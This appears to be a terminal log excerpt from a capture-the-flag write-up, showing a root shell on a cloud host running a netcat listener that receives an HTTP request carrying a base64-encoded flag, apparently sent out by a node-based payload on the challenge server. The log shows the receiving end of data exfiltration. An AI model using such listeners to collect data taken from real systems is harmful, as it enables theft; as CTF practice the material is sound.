 33
34
35 Welcome to Huawei Cloud Service
36
37 Last login: Sat Jun 7 18:51:53 2025 from 183.157.148.92
38 root@gzctfweb:~# nc -lvnp 8989
39 Listening on 0.0.0.0 8989
40 Connection received on 61.147.171.107 43750
41 GET /?flag=ZmxhZ3t3UWpBSkdtYUtlWlcxTUlnY2NQUU9PeUdzZDJjQkptMH0K HTTP/1.1
42 host: 124.70.133.212:8989
43 connection: keep-alive
44 accept: */*
45 accept-language: *
46 sec-fetch-mode: cors
47 user-agent: node
48 accept-encoding: gzip, deflate
49
50